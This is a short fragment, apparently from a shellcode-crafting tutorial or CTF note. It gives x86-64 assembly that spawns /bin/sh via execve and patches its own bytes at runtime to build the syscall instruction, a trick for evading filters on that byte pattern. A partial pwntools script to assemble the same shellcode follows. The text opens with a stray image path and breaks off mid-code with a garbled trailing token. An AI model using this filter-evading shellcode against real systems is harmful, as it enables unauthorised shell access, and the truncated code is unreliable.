 xor rdi, rdi
push rdi
mov rdi, 0x68732f6e69622f ; "/bin/sh" in ASCII
push rdi
mov rdi, rsp
push 59 ; Syscall number for execve()
pop rax
xor rdx, rdx ; Null pointer for envp
push rdx
push rdi
mov rsi, rsp ; argv pointer setup
push rsp
pop rbx
sub rbx, 0x10 ; Choose a safe writable location
mov byte ptr [rbx], 0x0e ; Partial 'syscall' instruction
inc byte ptr [rbx] ; Make it 0x0f
mov byte ptr [rbx+1], 0x04
inc byte ptr [rbx+1] ; Make it 0x05
call rbx ; Execute the patched syscall
Generating Shellcode
Using pwntools:
from pwn import *
context.arch = 'amd64'
asm_code = """
xor rdi, rdi
push rdi
mov rdi, 0x68732f6e69622f
push rdi
mov rdi, rsp
push 59
pop rax
xor rdx, rdx
push rdx
push rdi
mov rsi, rsp
push rsp
bWrg3r 30 UTMCyberX